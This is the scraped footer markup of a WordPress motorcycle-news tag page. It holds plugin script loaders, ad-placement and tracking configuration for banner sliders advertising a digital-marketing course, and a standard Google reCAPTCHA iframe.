var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-54882b8f03a6ae377d4fe52bc9942dba motor-custom-position" id="motor-54882b8f03a6ae377d4fe52bc9942dba"></div><div  class="motor-d5ea5172a0770545cfe9591aabaa2c12 motor-custom-position_2" id="motor-d5ea5172a0770545cfe9591aabaa2c12"></div><div  class="motor-224da526dd8d7d75b722e2b4921d0c3d motor-new" id="motor-224da526dd8d7d75b722e2b4921d0c3d"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1456192131\"><div class=\"sticky-sidebar motor-target\" id=\"motor-406254976\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-54882b8f03a6ae377d4fe52bc9942dba","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/dre-2019\/","post":{"id":7545,"author":"20","post_type":"post"},"wp_the_query":{"term_id":4998,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-54882b8f03a6ae377d4fe52bc9942dba"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-54882b8f03a6ae377d4fe52bc9942dba\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-1978614081\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-914630764 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1555114703\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-381211618\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1789249139\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1139985588\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1137474267\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1012715401\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1002908379\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider914630764 = jQuery( \".motor-slider-914630764\" );$motorslider914630764.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider914630764.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider914630764.on(\"mouseover\", function(){$motorslider914630764.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider914630764.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-d5ea5172a0770545cfe9591aabaa2c12","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/dre-2019\/","post":{"id":7545,"author":"20","post_type":"post"},"wp_the_query":{"term_id":4998,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-d5ea5172a0770545cfe9591aabaa2c12"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-d5ea5172a0770545cfe9591aabaa2c12\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1703299164\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1444539218 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-714268150\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1016370201\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-356044561\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1463977781\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1444539218 = jQuery( \".motor-slider-1444539218\" );$motorslider1444539218.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1444539218.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1444539218.on(\"mouseover\", function(){$motorslider1444539218.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1444539218.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-224da526dd8d7d75b722e2b4921d0c3d","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/dre-2019\/","post":{"id":7545,"author":"20","post_type":"post"},"wp_the_query":{"term_id":4998,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-224da526dd8d7d75b722e2b4921d0c3d"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-224da526dd8d7d75b722e2b4921d0c3d\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LAeOSJ0ASZ7yIHz0mNRmwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769130551010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>